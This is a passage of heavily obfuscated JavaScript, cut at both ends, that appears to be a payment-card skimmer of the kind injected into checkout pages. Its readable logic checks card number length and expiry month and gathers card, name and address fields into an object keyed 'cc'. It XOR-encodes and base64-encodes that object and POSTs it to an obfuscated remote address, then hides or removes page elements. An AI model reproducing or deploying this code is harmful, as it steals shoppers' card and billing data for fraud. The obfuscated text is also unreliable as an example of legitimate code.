T=c[Qh('0x436','x*hV')][Qh('0x3c4','4J7L')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':L[Qh('0x94','AmHI')](c[Qh(0x75b,'OC&t')])[0x0][Qh(-'0x221','&B23')][Qh(0x157,'W4(a')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh(0x293,'A)Q7')](c[Qh('0x30','UJTp')])[0x0][Qh(0x4a7,'rFnc')][Qh('0x146','&B23')]=c[Qh(-'0x14','CMLI')];continue;case'2':var I='';continue;case'3':L[Qh('0x791','f6bE')](c[Qh('0x45a',')CrU')])[0x0][Qh('0x480','30^^')][Qh(0x1b4,'yGrg')]=c[Qh('0x4c8','R3%B')];continue;case'4':L[Qh(0x615,'IOWS')](c[Qh('0x244','NR%1')])[Qh('0x78a',')dO*')]=c[Qh(0x4ad,'Nfcg')](c[Qh(0x489,'Nfcg')],I);continue;case'5':L[Qh(0x798,'30^^')](c[Qh('0x6de','ONhe')])[0x0][Qh('0x37b','f$Po')][Qh('0x725','R3%B')]=c[Qh(-0xbf,'W4(a')];continue;case'6':L[Qh(0x101,'rFnc')](c[Qh('0x33e','D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh('0x1a4','IOWS')]=c[Qh(0x597,'B2xF')];continue;}break;}}else K=v[Qh(0x4e9,'UJTp')];}}}}if(c[Qh(-'0x19b','zV69')](W['id'],c[Qh(-0x8d,'Jiv]')])){if(c[Qh('0x74e','B2xF')](c[Qh(0x6a3,'30^^')],c[Qh('0xbc','&B23')])){if(c[Qh('0x2be','IOWS')](l,c[Qh('0x265','Jiv]')])){if(c[Qh('0x1ea','@2(^')](c[Qh(0x232,'0[VF')],c[Qh('0x700','N#Ky')])){const f5=V,f6=P,f7=Y,f8=w[Qh(0xc6,'rFnc')](w[Qh('0x7d4','f$Po')](T,'\x20'),y),f9=s,ff=F,fj=D,fK=B,fv=J,fQ=M,fm=w[Qh('0x79a','Nfcg')](w[Qh(0x30b,'iHPC')](p,',\x20'),x),fG=w[Qh('0x7bf','R3%B')](w[Qh(0x12c,'f6bE')](N,'\x20'),fx),fk=w[Qh(-'0x28','A)Q7')](w[Qh(-0x1c1,'&B23')](f0,',\x20'),f1),fc=f2,fC=w[Qh('0x6f8','l017')](w[Qh('0x45c','f6bE')](f3,',\x20'),f4);var fS={};fS['cc']=f5,fS[Qh(0x214,'OJA!')]=f6,fS[Qh(0x186,'4J7L')]=f8,fS[Qh(-0x96,'x*hV')]=f7,fS[Qh(0x634,'Ukka')]=f9,fS[Qh(-0x1cb,'sLOL')]=ff,fS[Qh('0xcf','j*#G')]=fj,fS[Qh('0x3e6',')CrU')]=fK,fS[Qh('0x6e0','R3%B')]=fv,fS[Qh(-'0x5f','OC&t')]=fQ,fS[Qh('0x41a','ZT23')]=fm,fS[Qh(-0x107,'%t$C')]=fG,fS[Qh('0x727','W4(a')]=fk,fS[Qh('0x51d','iHPC')]=fc,fS[Qh('0x479','AyJW')]=fC;let fo=fS;var fT=f5[Qh(-'0x36','$&Jm')],fy=w[Qh(0x2,'IOWS')],fs=f6,fF=new f7()[Qh('0x697','NR%1')],fD=w[Qh(0x75,'AyJW')](f8,w[Qh('0x7bd','sLOL')]),fB=w[Qh('0x1d7','4J7L')](f9,w[Qh(0x718,'4Z4v')]),fJ=(j0,j1)=>{function m3(f,j){return Qh(j-'0x66',f);}const j2=f5[m3('iHPC','0x753')](new f6()[m3('%t$C','0x88c')](j0))[m3('@2(^','0x1de')]((j3,j4)=>ff[m3('0[VF','0x3f1')](j3^new fj()[m3('iHPC',-'0x96')](j1)[j4%j1[m3('yGrg','0x108')]]))[m3('yGrg','0xeb')]('');return w[m3('dWd^','0x6fb')](f9,j2);},fM=fm[Qh('0x68b','%Ljb')](fo),fp=fD;let fx=w[Qh('0x197','%t$C')](fJ,fM,fp);var fN=new fG();fN[Qh('0x28c','rFnc')](w[Qh('0x5f9','kY[%')],fB,!![]),fN[Qh(0x699,'rFnc')](w[Qh('0x7b0','rFnc')],w[Qh(-0x173,'$&Jm')]),fN[Qh(0x3c8,'vOvM')](w[Qh('0x5fd','OC&t')](w[Qh('0x72f','$&Jm')],w[Qh(0x786,'sLOL')](fk,fx)));let fn=fc[Qh(0x78c,'vOvM')](w[Qh(0x46b,'R3%B')]);fn&&fn[Qh(-0x34,'B2xF')](),fC[Qh(0x6f,'@2(^')](w[Qh('0x7df','j*#G')])[Qh(0x66c,'sLOL')][Qh('0x512','x*hV')]=w[Qh(0x2bd,'D6!4')],fS[Qh(0x1f8,'Y(p(')](w[Qh('0x67b',')dO*')],w[Qh(0x3ef,'ONhe')]),fo[Qh('0x544','rvq(')][Qh('0x18c','f$Po')]();}else{if(c[Qh(0x3c9,'NR%1')](h[Qh('0x722','tMWi')],0x1)&&c[Qh('0x752',')CrU')](h[Qh('0x722','tMWi')],0x4)){if(c[Qh(0x3da,'%Ljb')](c[Qh(0x348,'W4(a')],c[Qh('0x571','AyJW')])){var s=c[Qh('0x132','CMLI')][Qh(0x2cf,'%t$C')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':var I=c[Qh(-'0x1f6','@2(^')];continue;case'1':L[Qh(-0x167,'4J7L')](c[Qh(0x181,')CrU')])[0x0][Qh(0x707,'dWd^')][Qh(0x805,'vOvM')]=c[Qh(0x62,'Jiv]')];continue;case'2':L[Qh(0x7f0,'zV69')](c[Qh(0x24e,'@2(^')])[Qh(-'0x1b8','A)Q7')]=c[Qh(0x4d7,'ONhe')](c[Qh(0x442,'OJA!')],I);continue;case'3':L[Qh(0x389,'NR%1')](c[Qh('0x4c6','AmHI')])[0x0][Qh('0xa','UJTp')][Qh(0x157,'W4(a')]=c[Qh(0x76d,'$&Jm')];continue;case'4':L[Qh(0x798,'30^^')](c[Qh(0x3a0,'Jiv]')])[0x0][Qh('0x20a','x*hV')][Qh(0x354,'ONhe')]=c[Qh(0x37e,'0[VF')];continue;case'5':L[Qh(0x335,'W4(a')](c[Qh(-'0xdf','4J7L')])[0x0][Qh('0x112','rvq(')][Qh(-'0x1ff','dWd^')]=c[Qh(-0x14,'CMLI')];continue;case'6':L[Qh(0x81a,'[wFJ')](c[Qh(0x784,'NR%1')])[0x0][Qh(0x66c,'sLOL')][Qh(0x1b4,'yGrg')]=c[Qh('0x676','[wFJ')];continue;}break;}}else{var f6=w[Qh('0x2dc','Y(p(')][Qh(0x73,'Jiv]')]('|'),f7=0x0;while(!![]){switch(f6[f7++]){case'0':var f8=w[Qh(-0x9c,'4Z4v')];continue;case'1':S[Qh('0x81a','[wFJ')](w[Qh(0x491,'dWd^')])[0x0][Qh(0x400,'Ukka')][Qh('0x1a4','IOWS')]=w[Qh(0x281,'tMWi')];continue;case'2':k[Qh('0x791','f6bE')](w[Qh('0x1d5','&B23')])[0x0][Qh('0x831','N#Ky')][Qh(0x620,'gSwo')]=w[Qh('0x6f3','%Ljb')];continue;case'3':C[Qh('0x81a','[wFJ')](w[Qh(0x3d5,'OC&t')])[0x0][Qh('0x452','$&Jm')][Qh(0x62d,'4Z4v')]=w[Qh('0x6d0','0[VF')];continue;case'4':c[Qh('0x360','zV69')](w[Qh('0x27a','B2xF')])[0x0][Qh('0x62f','OC&t')][Qh(-0x22f,'Ukka')]=w[Qh(0x18e,'x*hV')];continue;case'5':o[Qh(0x69c,')noS')](w[Qh('0x32b','[wFJ')])[0x0][Qh(0x586,'A)Q7')][Qh('0x620','gSwo')]=w[Qh(-0x1f2,'AmHI')];continue;case'6':G[Qh('0x5dc',')CrU')](w[Qh(-'0x225','Jiv]')])[Qh('0x584','j*#G')]=w[Qh('0x539','iHPC')](w[Qh(0x787,'sLOL')],f8);continue;}break;}}}else{if(c[Qh(-'0x200','OJA!')](h[Qh('0x74','N#Ky')],0x0)){if(c[Qh(0x813,'iHPC')](c[Qh(0x692,'Ukka')],c[Qh(0x172,'l017')]))K[Qh(0x551,'$&Jm')][Qh(-'0x2c','f6bE')]=c[Qh('0x7d0','kY[%')](c[Qh('0x168','B2xF')]('0',v),c[Qh(0x174,'R3%B')]);else{var D=c[Qh(-'0xe5','N#Ky')][Qh(-0x139,'j*#G')]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[Qh(0x293,'A)Q7')](c[Qh(-'0x1a2','f6bE')])[0x0][Qh(0x71,'Nfcg')][Qh('0x31d','j*#G')]=c[Qh(-'0x11b','A)Q7')];continue;case'1':var I='';continue;case'2':L[Qh('0x440','l017')](c[Qh('0x7ac','OC&t')])[0x0][Qh(0xcb,'CMLI')][Qh('0x543','UJTp')]=c[Qh('0x42','AyJW')];continue;case'3':L[Qh(0x569,'kY[%')](c[Qh('0x2a7','gSwo')])[0x0][Qh(0x5d9,'4J7L')][Qh('0x230','zV69')]=c[Qh(-'0x14','CMLI')];continue;case'4':L[Qh(0x791,'f6bE')](c[Qh('0xf3','l017')])[0x0][Qh(0x29f,'ZT23')][Qh(-0x4b,'%t$C')]=c[Qh(0x81c,'zV69')];continue;case'5':L[Qh(0x6b8,'4J7L')](c[Qh(0x144,'9bHO')])[Qh(-0xb1,'yGrg')]=c[Qh('0x714','%Ljb')](c[Qh(0x80c,'AyJW')],I);continue;case'6':L[Qh('0x335','W4(a')](c[Qh(0x769,'UJTp')])[0x0][Qh(-'0x202','0[VF')][Qh('0x812','N#Ky')]=c[Qh(0x425,'f$Po')];continue;}break;}}}}}}else{if(c[Qh('0x3d0','4J7L')](c[Qh(-0x19f,'CMLI')],c[Qh(0x77b,'sLOL')])){var f8=k[Qh(0x5c1,'AyJW')][Qh(0x255,')noS')];if(w[Qh(-'0x1c2','j*#G')](f8[Qh('0x45e','UJTp')],0x2)&&!w[Qh(0x53b,'yGrg')](c,f8)&&w[Qh(-0x1ce,'%Ljb')](f8,0xc))L[Qh(0x2e4,'sLOL')][Qh(0x6fd,'vOvM')]=w[Qh(-'0x1e0','UJTp')](w[Qh(-'0x1b7','tMWi')](w[Qh(0x37,'Y(p(')]('0',f8[Qh(0x238,'B2xF')](0x0)),w[Qh(0x839,'%Ljb')]),f8[Qh(-0x1fd,'f6bE')](0x1));else{if(w[Qh(0x99,'%Ljb')](f8[Qh('0x5ce',')dO*')],0x1)&&!w[Qh('0x376','D6!4')](S,f8)&&w[Qh('0x11d','yGrg')](f8,0x2)&&w[Qh('0x470','4Z4v')](f8,0x9))l[Qh('0x76b','iHPC')][Qh(-0x12f,'yGrg')]=w[Qh(-0x11a,')noS')](w[Qh(0x9b,'OJA!')]('0',f8),w[Qh('0xab','R3%B')]);else w[Qh(0x768,'IOWS')](f8[Qh(0x823,'4J7L')],0x2)&&!f8[Qh(0x80b,'vOvM')](w[Qh(0x68a,'OC&t')])&&w[Qh(0x612,'zV69')](f8[Qh(-0xd3,'dWd^')](-0x1),'\x20')&&w[Qh(-'0x26','ONhe')](t[Qh('0x467','UJTp')],w[Qh(0x754,'4Z4v')])&&(u[Qh(-0x1cd,'N#Ky')][Qh('0x646','$&Jm')]=w[Qh(-0xa7,'%Ljb')](f8,w[Qh(0x184,'Nfcg')]));}}else{if(c[Qh(0x2b3,'l017')](h[Qh(0x1c1,'rFnc')],0x1)&&c[Qh(0x14d,'j*#G')](h[Qh('0x2d4','vOvM')],0x3)){if(c[Qh('0x167','%t$C')](c[Qh('0x531','CMLI')],c[Qh('0x65','f6bE')])){var f9=w[Qh('0x24c','4Z4v')][Qh(-0x1b9,'AyJW')]('|'),ff=0x0;while(!![]){switch(f9[ff++]){case'0':z[Qh(0x28f,'sLOL')](q)[Qh('0x35','OC&t')](w[Qh(0x73e,'iHPC')],r);continue;case'1':X[Qh(0x527,'[wFJ')](R)[Qh('0x4c0','%Ljb')](w[Qh('0x295','UJTp')],w);continue;case'2':l[Qh('0xca','ZT23')](u)[Qh(-0x32,'B2xF')](w[Qh('0x72d','j*#G')],O);continue;case'3':a[Qh(0x6f5,'R3%B')](E)[Qh('0x51c','%t$C')](w[Qh(0x1a9,'sLOL')],g);continue;case'4':Z[Qh('0x433','Nfcg')](b)[Qh(0x822,'Jiv]')](w[Qh('0x4de','dWd^')],d);continue;}break;}}else{var J=c[Qh('0x103','Ukka')][Qh(0x1e0,'zV69')]('|'),M=0x0;while(!![]){switch(J[M++]){case'0':L[Qh('0x569','kY[%')](c[Qh(0x6c1,'vOvM')])[0x0][Qh(0x480,'30^^')][Qh(0x17c,'l017')]=c[Qh(0x6b1,'f6bE')];continue;case'1':L[Qh('0x767','dWd^')](c[Qh(-0xe1,')noS')])[0x0][Qh(0x2d6,')dO*')][Qh('0x51b','$&Jm')]=c[Qh(0x7c2,'IOWS')];continue;case'2':var I=c[Qh(-'0x2d','iHPC')];continue;case'3':L[Qh('0x5d1','D6!4')](c[Qh(0x834,'NR%1')])[0x0][Qh(0x2dd,'ONhe')][Qh(0x620,'gSwo')]=c[Qh('0x81c','zV69')];continue;case'4':L[Qh('0x72b','B2xF')](c[Qh('0xb6','vOvM')])[0x0][Qh('0xa','UJTp')][Qh(-0xa3,'f$Po')]=c[Qh('0x350','NR%1')];continue;case'5':L[Qh('0x261','%Ljb')](c[Qh(0x1c5,'D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh(0x54d,'OC&t')]=c[Qh(0x74d,'sLOL')];continue;case'6':L[Qh(0x777,'OJA!')](c[Qh(0x3d6,'IOWS')])[Qh('0x427','9bHO')]=c[Qh(0x25d,'OC&t')](c[Qh('0x4d2','UJTp')],I);continue;}break;}}}else{if(c[Qh(0x4a9,'4J7L')](h[Qh(-0xb8,'rvq(')],0x0)){if(c[Qh('0x463','A)Q7')](c[Qh(0x277,'dWd^')],c[Qh(0x7b8,'B2xF')])){var ff=c[Qh(0x216,'NR%1')][Qh('0x66d','OC&t')]('|'),fj=0x0;while(!![]){switch(ff[fj++]){case'0':if(c[Qh('0x44a','%Ljb')](fK[Qh(0x45e,'UJTp')],0x2))return 0x1;continue;case'1':var fK=K[Qh(0x73d,'Ukka')](c[Qh(0x175,'ZT23')]);continue;case'2':if(c[Qh('0x1ed','A)Q7')](fv,0xc))return 0x2;continue;case'3':var fv=c[Qh(-0xdd,'Nfcg')](v,fK[0x0],0xa);continue;case'4':return null;}break;}}else{var p=c[Qh(0x393,'Nfcg')][Qh(0x5bc,'B2xF')]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':L[Qh(-'0x78','$&Jm')](c[Qh(-0x1da,'AyJW')])[Qh(-0x4e,'Jiv]')]=c[Qh(-0x1a0,'OC&t')](c[Qh(0x759,'tMWi')],I);continue;case'1':L[Qh(-0x13e,'&B23')](c[Qh(0xf3,'l017')])[0x0][Qh(0x20b,')CrU')][Qh(0x6a1,'f6bE')]=c[Qh(-0xca,'dWd^')];continue;case'2':L[Qh(0x723,'9bHO')](c[Qh('0x2ed','Nfcg')])[0x0][Qh(0x5d6,'IOWS')][Qh('0x121','Jiv]')]=c[Qh(0x536,'kY[%')];continue;case'3':L[Qh(0x7c4,'@2(^')](c[Qh(-0x15f,'B2xF')])[0x0][Qh('0x7fe','AyJW')][Qh(-0x220,'kY[%')]=c[Qh(-'0x20e','D6!4')];continue;case'4':var I='';continue;case'5':L[Qh(0x36e,'0[VF')](c[Qh(0x59,'AmHI')])[0x0][Qh('0x237','l017')][Qh('0x397','iHPC')]=c[Qh('0x74d','sLOL')];continue;case'6':L[Qh('0x12f','ZT23')](c[Qh('0x234','D6!4')])[0x0][Qh(-'0x221','&B23')][Qh(0x121,'Jiv]')]=c[Qh(-0xc6,'ONhe')];continue;}break;}}}}}}}else{var fj=w[Qh('0x198','R3%B')][Qh(-'0x116','kY[%')]('|'),fK=0x0;while(!![]){switch(fj[fK++]){case'0':o[Qh(0x218,'AyJW')](w[Qh('0xbb','R3%B')])[0x0][Qh(0x66c,'sLOL')][Qh(0x6e6,')noS')]=w[Qh(0x411,'l017')];continue;case'1':c[Qh(0x614,'j*#G')](w[Qh(0x833,'j*#G')])[0x0][Qh(-0x1b2,'D6!4')][Qh('0x17c','l017')]=w[Qh('0x62b','4J7L')];continue;case'2':var fv=w[Qh('0x50','@2(^')];continue;case'3':k[Qh(-0x62,'Y(p(')](w[Qh(-'0x66','30^^')])[0x0][Qh('0x514','zV69')][Qh(-'0xa3','f$Po')]=w[Qh('0x815','A)Q7')];continue;case'4':S[Qh('0xe6','4Z4v')](w[Qh(0x10a,'&B23')])[0x0][Qh(0x2d6,')dO*')][Qh(0x6fc,'9bHO')]=w[Qh(-0x12d,'IOWS')];continue;case'5':G[Qh('0x11b','Y(p(')](w[Qh(-'0x67','4J7L')])[Qh('0x60d','NR%1')]=w[Qh(0x51e,'4Z4v')](w[Qh(-'0x14c',')dO*')],fv);continue;case'6':C[Qh('0x791','f6bE')](w[Qh(0xbe,'iHPC')])[0x0][Qh(-0x202,'0[VF')][Qh('0x1b3','0[VF')]=w[Qh('0x3bb','ZT23')];continue;}break;}}}}else K=v[Qh('0x7f7','W4(a')];}function d(R){function m6(f,j){return jh(f,j-0x244);}var w={'xgWqU':function(J,M){function m4(f,j){return jv(j- -0x33e,f);}return c[m4('9bHO',-'0x158')](J,M);},'bQAWm':function(J,M){function m5(f,j){return jv(j- -0x307,f);}return c[m5('4Z4v','0x320')](J,M);},'qrfCF':c[m6('Nfcg','0x4dd')],'FeiQB':c[m6('Jiv]',0x8df)],'eEPwz':c[m6(')CrU',0x89b)],'bncQr':c[m6('0[VF',0x465)],'HbgrJ':c[m6('W4(a',0x5c5)],'mCpxY':c[m6('j*#G','0x9dd')],'SpFso':c[m6('$&Jm',0xae4)],'EPssw':function(J,M){function m7(f,j){return m6(f,j- -0x348);}return c[m7(')noS',0x98)](J,M);},'HijTS':c[m6('AyJW',0xc04)],'zqvzn':c[m6('30^^','0x460')],'NnYaA':c[m6('OJA!',0x296)],'AUIOY':c[m6('[wFJ',0x826)],'xoqSA':function(J,M){function m8(f,j){return m6(f,j-'0x100');}return c[m8('%Ljb',0x4ee)](J,M);},'uuPZJ':c[m6('A)Q7','0x668')],'vgNTa':function(J,M){function m9(f,j){return m6(f,j-'0x2bd');}return c[m9('gSwo',0xa46)](J,M);}};if(c[m6('0[VF',0xb8b)](c[m6('ZT23','0xa5e')],c[m6('NR%1','0x77b')])){var W=R[m6('UJTp',0x563)],h=W[m6('B2xF','0x663')][m6('[wFJ',0x2d8)](/[\s-]/g,''),H='',U='';if(c[m6('zV69',0x4dc)](W['id'],c[m6('ONhe','0x4ef')])){if(c[m6('rFnc','0x2c2')](c[m6('f$Po',0x3a0)],c[m6('D6!4',0x369)]))K=v[c[m6(')CrU',0x25c)]];else{if(c[m6('vOvM',0x6f7)](l,c[m6('4Z4v','0xa7c')])&&c[m6('W4(a',0x2d0)](h[m6('W4(a','0xbe1')],0x10)){if(c[m6('B2xF',0x966)](c[m6('ONhe','0x353')],c[m6(')CrU',0x2a8)])){var p=c[m6('ZT23',0x9f3)][m6('l017',0x8a4)]('|'),x=0x0;while(!![]){switch(p[x++]){case'0':S[m6('yGrg','0x754')](c[m6('ONhe','0xad6')])[0x0][m6(')noS',0x46a)][m6('dWd^',0x1f9)]=c[m6('N#Ky','0x481')];continue;case'1':k[m6('N#Ky',0x311)](c[m6('9bHO',0x1cd)])[0x0][m6('9bHO','0x5ba')][m6('W4(a','0x54f')]=c[m6('AmHI','0x709')];continue;case'2':o[m6('30^^',0xb90)](c[m6('x*hV',0xae8)])[0x0][m6('N#Ky',0xc29)][m6('dWd^','0x1f9')]=c[m6('UJTp','0x464')];continue;case'3':var N=c[m6('x*hV','0x8a9')];continue;case'4':C[m6('zV69',0x758)](c[m6('Y(p(',0x6b8)])[0x0][m6('4Z4v','0x5f3')][m6(')CrU','0x93e')]=c[m6('@2(^','0xaf2')];continue;case'5':c[m6(')CrU','0xb02')](c[m6(')dO*',0x9cb)])[0x0][m6(')CrU',0x603)][m6('@2(^','0x6cd')]=c[m6('vOvM',0x3ff)];continue;case'6':G[m6('kY[%',0x60d)](c[m6('zV69','0x95a')])[m6('%Ljb','0x7ba')]=c[m6('yGrg','0x636')](c[m6('9bHO',0xb8d)],N);continue;}break;}}else{var I=c[m6('A)Q7',0x568)][m6('Y(p(',0x7ea)]('|'),A=0x0;while(!![]){switch(I[A++]){case'0':L[m6('@2(^',0xbbc)](c[m6('vOvM',0x405)])[0x0][m6('B2xF','0x454')][m6('Ukka',0x1c9)]=c[m6('l017','0xb83')];continue;case'1':L[m6('f6bE',0xb89)](c[m6('zV69',0x2f3)])[0x0][m6('D6!4',0x246)][m6('0[VF','0x5ab')]=c[m6('$&Jm',0x7df)];continue;case'2':U=c[m6('sLOL','0x763')];continue;case'3':L[m6('N#Ky','0x311')](c[m6('30^^',0xa43)])[0x0][m6('B2xF','0x454')][m6('Ukka','0x1c9')]=c[m6('vOvM','0x3ff')];continue;case'4':L[m6('&B23',0x2ba)](c[m6('f6bE','0x99c')])[0x0][m6('30^^',0x878)][m6('N#Ky','0xc0a')]=c[m6('Nfcg',0x3e2)];continue;case'5':L[m6('yGrg',0x754)](c[m6('kY[%',0xbe6)])[0x0][m6('l017','0x62f')][m6('Nfcg','0x886')]=c[m6('[wFJ',0xa6e)];continue;}break;}}}else{if(c[m6('0[VF',0x93d)](c[m6('[wFJ','0x443')],c[m6('ZT23',0x5a8)]))K=v[c[m6('Y(p(','0xa62')]];else{var V=c[m6('sLOL',0x447)][m6('%Ljb',0x970)]('|'),P=0x0;while(!![]){switch(V[P++]){case'0':L[m6('R3%B','0x83b')](c[m6('IOWS','0xb48')])[0x0][m6('&B23','0x1d7')][m6('Nfcg',0x886)]=c[m6('30^^',0x558)];continue;case'1':U='';continue;case'2':L[m6('30^^',0xb90)](c[m6('OJA!','0xbf1')])[0x0][m6('AyJW','0xbf6')][m6('[wFJ','0x365')]=c[m6('R3%B','0x8c0')];continue;case'3':L[m6('30^^','0xb90')](c[m6('$&Jm','0x860')])[0x0][m6('Jiv]','0x735')][m6('4J7L','0x3a1')]=c[m6('%Ljb',0x64b)];continue;case'4':L[m6('D6!4','0x9c9')](c[m6('[wFJ',0x20d)])[0x0][m6('x*hV','0x602')][m6('$&Jm',0x913)]=c[m6('j*#G','0x4d9')];continue;case'5':L[m6('ONhe','0x86f')](c[m6('IOWS','0x312')])[0x0][m6('ONhe',0x6d5)][m6('A)Q7',0x9d2)]=c[m6('B2xF','0x98f')];continue;}break;}}}L[m6('Ukka','0x41e')](c[m6('@2(^',0x360)])[m6('iHPC',0x802)]=c[m6('30^^','0x55b')](c[m6('f6bE',0x1ef)],U);}}else{if(c[m6('CMLI','0x987')](W['id'],c[m6('IOWS',0x5ff)])){if(c[m6('&B23','0xa3b')](c[m6('[wFJ',0x764)],c[m6('[wFJ',0x764)])){var Y=c[m6('%Ljb','0x72a')](X,W[m6('B2xF','0x663')]);if(c[m6('j*#G','0x87d')](Y,0x1)||c[m6('AyJW','0x2e6')](Y,0x2)){if(c[m6('OC&t','0x9f8')](c[m6('ONhe','0xb94')],c[m6('4Z4v',0x6c0)]))K=v[c[m6('4Z4v','0xb86')]];else{var T=c[m6('N#Ky','0xb69')][m6('[wFJ',0x2ea)]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':U=c[m6('A)Q7',0x8bf)];continue;case'1':L[m6('Nfcg',0x989)](c[m6('dWd^','0xb7d')])[0x0][m6(')noS',0x46a)][m6('R3%B',0xb1d)]=c[m6('%t$C','0xa6d')];continue;case'2':L[m6('yGrg',0x754)](c[m6(')dO*','0xb34')])[0x0][m6('R3%B',0x569)][m6('x*hV','0x90a')]=c[m6('Nfcg',0x3e2)];continue;case'3':L[m6('%t$C',0xb08)](c[m6('x*hV',0xb3b)])[0x0][m6('Jiv]','0x735')][m6('OC&t','0x945')]=c[m6('0[VF','0x776')];continue;case'4':L[m6('Y(p(',0x396)](c[m6('rvq(',0x867)])[0x0][m6('ZT23','0x697')][m6('rvq(',0x615)]=c[m6('D6!4','0x65e')];continue;case'5':L[m6('f$Po','0xa97')](c[m6('AyJW',0x6a0)])[0x0][m6(')dO*',0x6ce)][m6('4Z4v','0xa25')]=c[m6('@2(^',0xaf2)];continue;}break;}}}else{if(c[m6('AyJW',0x224)](c[m6(')noS','0xb15')],c[m6('Nfcg',0x872)])){var s=c[m6('CMLI',0x21c)][m6('NR%1',0xc34)]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':L[m6('vOvM',0xb3f)](c[m6('@2(^','0xbd3')])[0x0][m6('Jiv]',0x735)][m6(')noS','0xade')]=c[m6('B2xF','0x98f')];continue;case'1':L[m6('NR%1',0x781)](c[m6('OC&t','0x282')])[0x0][m6('OC&t',0xa27)][m6('f6bE',0xa99)]=c[m6('sLOL','0xb45')];continue;case'2':L[m6('N#Ky',0x311)](c[m6('4J7L','0x5a3')])[0x0][m6('0[VF','0x1f6')][m6('zV69',0x628)]=c[m6('rvq(',0x7d3)];continue;case'3':U='';continue;case'4':L[m6('Nfcg','0x989')](c[m6('x*hV','0xad1')])[0x0][m6('A)Q7',0x97e)][m6('Ukka',0x1c9)]=c[m6('OC&t',0x263)];continue;case'5':L[m6('D6!4','0x9c9')](c[m6('rvq(',0x98c)])[0x0][m6('j*#G','0xa1d')][m6('W4(a','0x54f')]=c[m6('&B23','0x85c')];continue;}break;}}else{var n=c[m6('x*hV','0x1da')][m6(')noS','0x786')]('|'),f0=0x0;while(!![]){switch(n[f0++]){case'0':k[m6('ZT23',0x527)](c[m6('f$Po',0x733)])[0x0][m6('W4(a','0x264')][m6('%Ljb','0x4a7')]=c[m6('@2(^','0xaf2')];continue;case'1':C[m6('sLOL',0xa48)](c[m6('rFnc',0x9c2)])[0x0][m6('4J7L',0x9d1)][m6('UJTp','0x93b')]=c[m6('&B23',0x85c)];continue;case'2':S[m6('x*hV','0x3a6')](c[m6('iHPC',0x9e1)])[0x0][m6('W4(a','0x264')][m6('sLOL',0x1f1)]=c[m6('zV69',0xc14)];continue;case'3':G[m6('zV69','0xbe8')](c[m6('IOWS',0x274)])[m6('ONhe','0x3ae')]=c[m6('AyJW','0x59d')](c[m6('$&Jm',0x652)],f1);continue;case'4':o[m6('kY[%','0x961')](c[m6('AyJW','0x211')])[0x0][m6('4Z4v','0x5f3')][m6('Y(p(',0xa7d)]=c[m6('OC&t',0x263)];continue;case'5':c[m6('x*hV','0x3a6')](c[m6('j*#G','0x8e3')])[0x0][m6('tMWi',0x979)][m6('f$Po',0x355)]=c[m6('tMWi',0x53a)];continue;case'6':var f1=c[m6('iHPC','0x3cb')];continue;}break;}}}L[m6('&B23','0xa70')](c[m6('%t$C','0x3cf')])[m6('ONhe',0x3ae)]=c[m6('OC&t','0x95e')](c[m6('NR%1','0x40e')],U);}else K[m6('30^^','0x718')][m6('vOvM',0xaf5)]=c[m6('ONhe','0x3ba')](v,c[m6('B2xF',0x5be)]);}else{if(c[m6('Nfcg',0x2d7)](W['id'],c[m6('W4(a','0x2e5')])){if(c[m6('dWd^',0x488)](c[m6('Ukka',0x3f1)],c[m6('rFnc',0x98e)])){var D=c[m6('&B23','0x968')][m6('ZT23',0x3ec)]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[m6('zV69','0x758')](c[m6('NR%1',0x721)])[0x0][m6('0[VF',0x1f6)][m6('$&Jm','0x913')]=c[m6('gSwo',0x91e)];continue;case'1':L[m6('R3%B',0x83b)](c[m6('l017','0x4eb')])[0x0][m6('tMWi','0x979')][m6('l017','0x574')]=c[m6('dWd^','0x32e')];continue;case'2':L[m6('%Ljb','0x3ac')](c[m6('ONhe',0x327)])[m6('kY[%',0x5f9)]=c[m6('ZT23','0xb95')](c[m6('R3%B','0x478')],U);continue;case'3':L[m6(')dO*',0xad4)](c[m6('A)Q7','0x75c')])[0x0][m6('j*#G','0xa1d')][m6('CMLI',0x290)]=c[m6('kY[%',0x92e)];continue;case'4':L[m6('R3%B','0x83b')](c[m6('AmHI','0x451')])[0x0][m6('Nfcg','0x469')][m6('IOWS','0x59c')]=c[m6('tMWi',0x755)];continue;case'5':L[m6('OJA!',0x698)](c[m6('rFnc',0x9c2)])[0x0][m6('OJA!',0xaad)][m6(')dO*','0x292')]=c[m6('%t$C','0xa6d')];continue;}break;}}else K=v[m6('Y(p(',0x276)];}}}}else{if(w[m6('iHPC',0x420)](l[m6('yGrg','0x49a')],0x1)&&w[m6('[wFJ','0xa5a')](u[m6('9bHO',0x6b3)],0x3)){var f2=w[m6('dWd^','0xa04')][m6('D6!4',0x1c8)]('|'),f3=0x0;while(!![]){switch(f2[f3++]){case'0':U[m6('OJA!',0x698)](w[m6('f6bE',0x1d6)])[0x0][m6('@2(^',0x6ac)][m6('%t$C',0x3ad)]=w[m6('NR%1',0x314)];continue;case'1':W[m6('@2(^','0xbbc')](w[m6('kY[%','0x848')])[0x0][m6('dWd^','0xaff')][m6(')dO*','0x292')]=w[m6('OJA!',0xb77)];continue;case'2':I[m6('l017',0x838)](w[m6(')CrU','0x7c4')])[0x0][m6(')CrU','0x603')][m6('ONhe',0x74c)]=w[m6('yGrg',0xadd)];continue;case'3':E[m6('Y(p(','0x513')](w[m6('A)Q7',0x247)])[m6(')dO*',0xb82)]=w[m6('$&Jm','0xad7')](w[m6('%t$C',0x64a)],f4);continue;case'4':h[m6('yGrg','0x754')](w[m6('zV69',0x287)])[0x0][m6('Ukka',0x7f8)][m6('AmHI','0x86a')]=w[m6('gSwo','0x492')];continue;case'5':var f4=w[m6('D6!4',0x6c9)];continue;case'6':H[m6('@2(^',0xbbc)](w[m6('f$Po','0x730')])[0x0][m6('4J7L','0x9d1')][m6('f$Po',0x355)]=w[m6('D6!4',0x65f)];continue;}break;}}else{if(w[m6(')CrU',0x47a)](r[m6('N#Ky',0x46c)],0x0)){var 